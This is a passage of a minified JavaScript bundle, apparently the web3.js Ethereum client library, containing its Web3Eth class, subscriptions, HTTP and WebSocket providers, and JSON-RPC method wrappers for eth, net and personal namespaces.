i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Eth=t.registeredSubscriptions=void 0;const a=r(7797),c=r(5177),u=r(1633),d=r(6825),l=r(8994),h=o(r(897)),f=o(r(1324)),p=r(5265);t.registeredSubscriptions={logs:p.LogsSubscription,newPendingTransactions:p.NewPendingTransactionsSubscription,newHeads:p.NewHeadsSubscription,syncing:p.SyncingSubscription,pendingTransactions:p.NewPendingTransactionsSubscription,newBlockHeaders:p.NewHeadsSubscription};class m extends c.Web3Context{constructor(e){"string"==typeof e||(0,c.isSupportedProvider)(e)?super({provider:e,registeredSubscriptions:t.registeredSubscriptions}):e.registeredSubscriptions?super(e):(super(Object.assign(Object.assign({},e),{registeredSubscriptions:t.registeredSubscriptions})),this.getFeeData=this.calculateFeeData)}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}getProtocolVersion(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getProtocolVersion(this.requestManager)}))}isSyncing(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getSyncing(this.requestManager)}))}getCoinbase(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getCoinbase(this.requestManager)}))}isMining(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getMining(this.requestManager)}))}getHashrate(e){return s(this,void 0,void 0,(function*(){var t;return void 0===e&&(e=null!==(t=this.defaultReturnFormat)&&void 0!==t?t:a.DEFAULT_RETURN_FORMAT),this.getHashRate(e)}))}getHashRate(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getHashRate(this,e)}))}getGasPrice(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getGasPrice(this,e)}))}getMaxPriorityFeePerGas(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getMaxPriorityFeePerGas(this,e)}))}calculateFeeData(){return s(this,arguments,void 0,(function*(e=BigInt(2),t=d.ethUnitMap.Gwei){var r;const n=yield this.getBlock(void 0,!1),i=null!==(r=null==n?void 0:n.baseFeePerGas)&&void 0!==r?r:void 0;let o,s,a;try{o=yield this.getGasPrice()}catch(e){}try{s=yield this.getMaxPriorityFeePerGas()}catch(e){}if(i){let r;s=null!=s?s:t,r="number"==typeof e?BigInt(Math.floor(1e3*e))/BigInt(1e3):e,a=i*r+s}return{gasPrice:o,maxFeePerGas:a,maxPriorityFeePerGas:s,baseFeePerGas:i}}))}getAccounts(){return s(this,void 0,void 0,(function*(){var e;return(null!==(e=yield l.ethRpcMethods.getAccounts(this.requestManager))&&void 0!==e?e:[]).map((e=>(0,d.toChecksumAddress)(e)))}))}getBlockNumber(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getBlockNumber(this,e)}))}getBalance(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getBalance(this,e,t,r)}))}getStorageAt(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultBlock,n=this.defaultReturnFormat){return h.getStorageAt(this,e,t,r,n)}))}getCode(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getCode(this,e,t,r)}))}getBlock(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=!1,r=this.defaultReturnFormat){return h.getBlock(this,e,t,r)}))}getBlockTransactionCount(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=this.defaultReturnFormat){return h.getBlockTransactionCount(this,e,t)}))}getBlockUncleCount(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=this.defaultReturnFormat){return h.getBlockUncleCount(this,e,t)}))}getUncle(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t,r=this.defaultReturnFormat){return h.getUncle(this,e,t,r)}))}getTransaction(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){const r=yield h.getTransaction(this,e,t);if(!r)throw new u.TransactionNotFound;return r}))}getPendingTransactions(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getPendingTransactions(this,e)}))}getTransactionFromBlock(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t,r=this.defaultReturnFormat){return h.getTransactionFromBlock(this,e,t,r)}))}getTransactionReceipt(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){const r=yield h.getTransactionReceipt(this,e,t);if(!r)throw new u.TransactionNotFound;return r}))}getTransactionCount(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getTransactionCount(this,e,t,r)}))}sendTransaction(e,t=this.defaultReturnFormat,r){return h.sendTransaction(this,e,t,r,this.transactionMiddleware)}sendSignedTransaction(e,t=this.defaultReturnFormat,r){return h.sendSignedTransaction(this,e,t,r)}sign(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultReturnFormat){return h.sign(this,e,t,r)}))}signTransaction(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return h.signTransaction(this,e,t)}))}call(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.call(this,e,t,r)}))}estimateGas(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.estimateGas(this,e,t,r)}))}getPastLogs(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return h.getLogs(this,e,t)}))}getWork(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getWork(this.requestManager)}))}submitWork(e,t,r){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.submitWork(this.requestManager,e,t,r)}))}requestAccounts(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.requestAccounts(this.requestManager)}))}getChainId(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getChainId(this,e)}))}getNodeInfo(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getNodeInfo(this.requestManager)}))}getProof(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultBlock,n=this.defaultReturnFormat){return h.getProof(this,e,t,r,n)}))}getFeeHistory(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r,n=this.defaultReturnFormat){return h.getFeeHistory(this,e,t,r,n)}))}createAccessList(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.createAccessList(this,e,t,r)}))}signTypedData(e,t,r,n){return s(this,void 0,void 0,(function*(){var i;return void 0===r&&(r=!1),void 0===n&&(n=null!==(i=this.defaultReturnFormat)&&void 0!==i?i:a.DEFAULT_RETURN_FORMAT),h.signTypedData(this,e,t,r,n)}))}subscribe(e,t,r){return s(this,void 0,void 0,(function*(){var n,i;void 0===r&&(r=null!==(n=this.defaultReturnFormat)&&void 0!==n?n:a.DEFAULT_RETURN_FORMAT);const o=yield null===(i=this.subscriptionManager)||void 0===i?void 0:i.subscribe(e,t,r);return o instanceof p.LogsSubscription&&"logs"===e&&"object"==typeof t&&!(0,d.isNullish)(t.fromBlock)&&Number.isFinite(Number(t.fromBlock))&&setImmediate((()=>{this.getPastLogs(t).then((e=>{for(const t of e)o._processSubscriptionResult(t)})).catch((e=>{o._processSubscriptionError(e)}))})),o}))}static shouldClearSubscription({sub:e}){return!(e instanceof p.SyncingSubscription)}clearSubscriptions(e=!1){var t;return null===(t=this.subscriptionManager)||void 0===t?void 0:t.unsubscribe(e?m.shouldClearSubscription:void 0)}createNewPendingTransactionFilter(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return f.createNewPendingTransactionFilter(this,e)}))}createNewFilter(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.createNewFilter(this,e,t)}))}createNewBlockFilter(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return f.createNewBlockFilter(this,e)}))}uninstallFilter(e){return s(this,void 0,void 0,(function*(){return f.uninstallFilter(this,e)}))}getFilterChanges(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.getFilterChanges(this,e,t)}))}getFilterLogs(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.getFilterLogs(this,e,t)}))}}t.Web3Eth=m},5265:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SyncingSubscription=t.NewHeadsSubscription=t.NewPendingTransactionsSubscription=t.LogsSubscription=void 0;const n=r(6825),i=r(5177),o=r(9375);class s extends i.Web3Subscription{_buildSubscriptionParams(){return["logs",this.args]}formatSubscriptionResult(e){return(0,n.format)(o.logSchema,e,super.returnFormat)}}t.LogsSubscription=s;class a extends i.Web3Subscription{_buildSubscriptionParams(){return["newPendingTransactions"]}formatSubscriptionResult(e){return(0,n.format)({format:"string"},e,super.returnFormat)}}t.NewPendingTransactionsSubscription=a;class c extends i.Web3Subscription{_buildSubscriptionParams(){return["newHeads"]}formatSubscriptionResult(e){return(0,n.format)(o.blockHeaderSchema,e,super.returnFormat)}}t.NewHeadsSubscription=c;class u extends i.Web3Subscription{_buildSubscriptionParams(){return["syncing"]}_processSubscriptionResult(e){if("boolean"==typeof e)this.emit("changed",e);else{const t=Object.fromEntries(Object.entries((null==e?void 0:e.status)||e).map((([e,t])=>[e.charAt(0).toLowerCase()+e.substring(1),t])));this.emit("changed",e.syncing),this.emit("data",(0,n.format)(o.syncSchema,t,super.returnFormat))}}}t.SyncingSubscription=u},3231:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(6572);i(r(6572),t),i(r(1837),t),t.default=o.Net},6572:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Net=void 0;const a=r(5177),c=o(r(1837));class u extends a.Web3Context{getId(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return c.getId(this,e)}))}getPeerCount(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return c.getPeerCount(this,e)}))}isListening(){return s(this,void 0,void 0,(function*(){return c.isListening(this)}))}}t.Net=u},1837:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.isListening=void 0,t.getId=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield o.netRpcMethods.getId(e.requestManager);return(0,i.format)({format:"uint"},r,t)}))},t.getPeerCount=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield o.netRpcMethods.getPeerCount(e.requestManager);return(0,i.format)({format:"uint"},r,t)}))};const i=r(6825),o=r(8994);t.isListening=e=>n(void 0,void 0,void 0,(function*(){return o.netRpcMethods.isListening(e.requestManager)}))},3655:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.HttpProvider=void 0;const o=i(r(288)),s=r(7797),a=r(1633);class c extends s.Web3BaseProvider{constructor(e,t){if(super(),!c.validateClientUrl(e))throw new a.InvalidClientError(e);this.clientUrl=e,this.httpProviderOptions=t}static validateClientUrl(e){return"string"==typeof e&&/^http(s)?:\/\//i.test(e)}getStatus(){throw new a.MethodNotImplementedError}supportsSubscriptions(){return!1}request(e,t){return n(this,void 0,void 0,(function*(){var r;const n=Object.assign(Object.assign({},null===(r=this.httpProviderOptions)||void 0===r?void 0:r.providerOptions),t),i=yield(0,o.default)(this.clientUrl,Object.assign(Object.assign({},n),{method:"POST",headers:Object.assign(Object.assign({},n.headers),{"Content-Type":"application/json"}),body:JSON.stringify(e)}));if(!i.ok)throw new a.ResponseError(yield i.json(),void 0,void 0,i.status);return yield i.json()}))}on(){throw new a.MethodNotImplementedError}removeListener(){throw new a.MethodNotImplementedError}once(){throw new a.MethodNotImplementedError}removeAllListeners(){throw new a.MethodNotImplementedError}connect(){throw new a.MethodNotImplementedError}disconnect(){throw new a.MethodNotImplementedError}reset(){throw new a.MethodNotImplementedError}reconnect(){throw new a.MethodNotImplementedError}}t.default=c,t.HttpProvider=c},5037:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.WebSocketProvider=void 0;const i=n(r(4740)),o=r(6825),s=r(1633);class a extends o.SocketProvider{_validateProviderPath(e){return"string"==typeof e&&/^ws(s)?:\/\//i.test(e)}constructor(e,t,r){super(e,t,r)}getStatus(){if(this._socketConnection&&!(0,o.isNullish)(this._socketConnection))switch(this._socketConnection.readyState){case this._socketConnection.CONNECTING:return"connecting";case this._socketConnection.OPEN:return"connected";default:return"disconnected"}return"disconnected"}_openSocketConnection(){this._socketConnection=new i.default(this._socketPath,void 0,this._socketOptions&&0===Object.keys(this._socketOptions).length?void 0:this._socketOptions)}_closeSocketConnection(e,t){var r;null===(r=this._socketConnection)||void 0===r||r.close(e,t)}_sendToSocket(e){var t;if("disconnected"===this.getStatus())throw new s.ConnectionNotOpenError;null===(t=this._socketConnection)||void 0===t||t.send(JSON.stringify(e))}_parseResponses(e){return this.chunkResponseParser.parseResponse(e.data)}_addSocketListeners(){var e,t,r,n;null===(e=this._socketConnection)||void 0===e||e.addEventListener("open",this._onOpenHandler),null===(t=this._socketConnection)||void 0===t||t.addEventListener("message",this._onMessageHandler),null===(r=this._socketConnection)||void 0===r||r.addEventListener("close",(e=>this._onCloseHandler(e))),null===(n=this._socketConnection)||void 0===n||n.addEventListener("error",this._onErrorHandler)}_removeSocketListeners(){var e,t,r;null===(e=this._socketConnection)||void 0===e||e.removeEventListener("message",this._onMessageHandler),null===(t=this._socketConnection)||void 0===t||t.removeEventListener("open",this._onOpenHandler),null===(r=this._socketConnection)||void 0===r||r.removeEventListener("close",this._onCloseHandler)}_onCloseEvent(e){var t;!this._reconnectOptions.autoReconnect||[1e3,1001].includes(e.code)&&e.wasClean?(this._clearQueues(e),this._removeSocketListeners(),this._onDisconnect(e.code,e.reason),null===(t=this._socketConnection)||void 0===t||t.removeEventListener("error",this._onErrorHandler)):this._reconnect()}}t.default=a,t.WebSocketProvider=a},952:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getProtocolVersion=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_protocolVersion",params:[]})}))},t.getSyncing=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_syncing",params:[]})}))},t.getCoinbase=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_coinbase",params:[]})}))},t.getMining=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_mining",params:[]})}))},t.getHashRate=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_hashrate",params:[]})}))},t.getGasPrice=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_gasPrice",params:[]})}))},t.getMaxPriorityFeePerGas=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_maxPriorityFeePerGas",params:[]})}))},t.getAccounts=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_accounts",params:[]})}))},t.getBlockNumber=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_blockNumber",params:[]})}))},t.getBalance=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getBalance",params:[t,r]})}))},t.getStorageAt=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","hex","blockNumberOrTag"],[t,r,o]),e.send({method:"eth_getStorageAt",params:[t,r,o]})}))},t.getTransactionCount=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getTransactionCount",params:[t,r]})}))},t.getBlockTransactionCountByHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getBlockTransactionCountByHash",params:[t]})}))},t.getBlockTransactionCountByNumber=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[t]),e.send({method:"eth_getBlockTransactionCountByNumber",params:[t]})}))},t.getUncleCountByBlockHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getUncleCountByBlockHash",params:[t]})}))},t.getUncleCountByBlockNumber=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[t]),e.send({method:"eth_getUncleCountByBlockNumber",params:[t]})}))},t.getCode=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getCode",params:[t,r]})}))},t.sign=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","hex"],[t,r]),e.send({method:"eth_sign",params:[t,r]})}))},t.signTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_signTransaction",params:[t]})}))},t.sendTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_sendTransaction",params:[t]})}))},t.sendRawTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_sendRawTransaction",params:[t]})}))},t.call=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_call",params:[t,r]})}))},t.estimateGas=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_estimateGas",params:[t,r]})}))},t.getBlockByHash=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","bool"],[t,r]),e.send({method:"eth_getBlockByHash",params:[t,r]})}))},t.getBlockByNumber=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","bool"],[t,r]),e.send({method:"eth_getBlockByNumber",params:[t,r]})}))},t.getTransactionByHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getTransactionByHash",params:[t]})}))},t.getTransactionByBlockHashAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","hex"],[t,r]),e.send({method:"eth_getTransactionByBlockHashAndIndex",params:[t,r]})}))},t.getTransactionByBlockNumberAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","hex"],[t,r]),e.send({method:"eth_getTransactionByBlockNumberAndIndex",params:[t,r]})}))},t.getTransactionReceipt=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getTransactionReceipt",params:[t]})}))},t.getUncleByBlockHashAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","hex"],[t,r]),e.send({method:"eth_getUncleByBlockHashAndIndex",params:[t,r]})}))},t.getUncleByBlockNumberAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","hex"],[t,r]),e.send({method:"eth_getUncleByBlockNumberAndIndex",params:[t,r]})}))},t.getCompilers=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_getCompilers",params:[]})}))},t.compileSolidity=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileSolidity",params:[t]})}))},t.compileLLL=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileLLL",params:[t]})}))},t.compileSerpent=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileSerpent",params:[t]})}))},t.newFilter=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["filter"],[t]),e.send({method:"eth_newFilter",params:[t]})}))},t.newBlockFilter=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_newBlockFilter",params:[]})}))},t.newPendingTransactionFilter=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_newPendingTransactionFilter",params:[]})}))},t.uninstallFilter=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_uninstallFilter",params:[t]})}))},t.getFilterChanges=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_getFilterChanges",params:[t]})}))},t.getFilterLogs=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_getFilterLogs",params:[t]})}))},t.getLogs=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["filter"],[t]),e.send({method:"eth_getLogs",params:[t]})}))},t.getWork=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_getWork",params:[]})}))},t.submitWork=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes8","bytes32","bytes32"],[t,r,o]),e.send({method:"eth_submitWork",params:[t,r,o]})}))},t.submitHashrate=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","bytes32"],[t,r]),e.send({method:"eth_submitHashrate",params:[t,r]})}))},t.getFeeHistory=function(e,t,r,o){return n(this,void 0,void 0,(function*(){i.validator.validate(["hex","blockNumberOrTag"],[t,r]);for(const e of o)i.validator.validate(["number"],[e]);return e.send({method:"eth_feeHistory",params:[t,r,o]})}))},t.getPendingTransactions=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_pendingTransactions",params:[]})}))},t.requestAccounts=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_requestAccounts",params:[]})}))},t.getChainId=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_chainId",params:[]})}))},t.getProof=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","bytes32[]","blockNumberOrTag"],[t,r,o]),e.send({method:"eth_getProof",params:[t,r,o]})}))},t.getNodeInfo=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"web3_clientVersion",params:[]})}))},t.createAccessList=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_createAccessList",params:[t,r]})}))},t.signTypedData=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=!1){return i.validator.validate(["address"],[t]),e.send({method:"eth_signTypedData"+(n?"":"_v4"),params:[t,r]})}))};const i=r(7244)},8994:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.personalRpcMethods=t.netRpcMethods=t.ethRpcMethods=void 0;const s=o(r(952));t.ethRpcMethods=s;const a=o(r(2440));t.netRpcMethods=a;const c=o(r(5497));t.personalRpcMethods=c},2440:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getId=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_version",params:[]})}))},t.getPeerCount=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_peerCount",params:[]})}))},t.isListening=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_listening",params:[]})}))}},5497:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ecRecover=t.sign=t.signTransaction=t.sendTransaction=t.importRawKey=t.lockAccount=t.unlockAccount=t.newAccount=t.getAccounts=void 0,t.getAccounts=e=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_listAccounts",params:[]})})),t.newAccount=(e,t)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_newAccount",params:[t]})})),t.unlockAccount=(e,t,n,i)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_unlockAccount",params:[t,n,i]})})),t.lockAccount=(e,t)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_lockAccount",params:[t]})})),t.importRawKey=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_importRawKey",params:[t,n]})})),t.sendTransaction=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_sendTransaction",params:[t,n]})})),t.signTransaction=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_signTransaction",params:[t,n]})})),t.sign=(e,t,n,i)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_sign",params:[t,n,i]})})),t.ecRecover=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_ecRecover",params:[t,n]})}))},9623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ProviderConfigOptionsError=t.QuickNodeRateLimitError=void 0;const n=r(1633);class i extends n.BaseWeb3Error{constructor(e){super("You've reach the rate limit of free RPC calls from our Partner Quick Nodes. There are two options you can either create a paid Quick Nodes account and get 20% off for 2 months using WEB3JS referral code, or use Free public RPC endpoint.",e),this.code=1300}}t.QuickNodeRateLimitError=i;class o extends n.BaseWeb3Error{constructor(e){super(`Invalid provider config options given for ${e}`),this.code=1301}}t.ProviderConfigOptionsError=o},162:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.mainnet=void 0;const o=r(8595);i(r(3935),t),i(r(8595),t),i(r(7967),t),i(r(6035),t),i(r(9623),t),t.mainnet=new 